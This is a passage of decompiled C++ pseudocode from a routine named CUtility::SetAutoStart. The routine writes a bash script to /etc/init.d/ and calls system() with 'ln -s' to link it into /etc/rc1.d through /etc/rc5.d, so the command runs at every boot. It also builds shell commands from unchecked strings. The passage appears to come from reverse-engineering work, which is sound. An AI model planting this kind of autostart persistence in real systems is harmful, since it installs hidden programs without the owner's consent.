 CUtility::Sleep(1000);
std::allocator<char>::allocator();
std::string::string((int)&v11, (int)"/etc/init.d/", (int)&v12);
std::operator+<char,std::char_traits<char>,std::allocator<char>>((int)&v9, (int)&v11, a1);
std::string::~string(&v11);
std::allocator<char>::~allocator();
v2 = std::string::c_str((int)&v9);
fd = open((char *)v2, 578, 0x1EDu);
if ( fd > 0 )
{
  memcpy(&addr, &CUtility::SetAutoStart(char const*,int)::C.63, 256);
  v3 = std::string::c_str((int)&v10);
  sprintf(&addr, "#!/bin/bash\n%s\n", v3);
  write(fd, &addr, strlen(&addr));
  close(fd);
  for ( i = 0; i <= 4; ++i )
  {
    memcpy(&v7, &CUtility::SetAutoStart(char const*,int)::C.64, 256);
    memcpy(&pathname, &CUtility::SetAutoStart(char const*,int)::C.65, 256);
    sprintf(&pathname, "/etc/rc%d.d/S%d%s", i + 1, a2, a1);
    if ( access(&pathname, 0) != 0 )
    {
      sprintf(&v7, "ln -s /etc/init.d/%s %s", a1, &pathname);
      system(&v7);
    }
  }
  v5 = 1;
}
else
{
  v5 = 0;
}
std::string::~string(&v9);